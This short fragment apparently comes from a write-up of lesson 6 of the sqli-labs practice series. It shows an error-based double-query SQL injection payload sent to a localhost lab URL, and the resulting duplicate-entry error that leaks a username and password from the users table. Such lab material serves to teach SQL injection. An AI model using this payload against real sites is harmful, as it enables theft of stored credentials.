 Less-6 Double Query- Double Quot
127.0.0.1/Less-6/?id=" union select 123, count(*), concat('~',(select concat_ws(":",username,password) from users limit 1,1),'~', floor(rand()*2)) a
Welcome Dhakkan
Duplicate entry '~Angelina:I-kill-you~0' for key ''
SQLI DUMB SERIES-6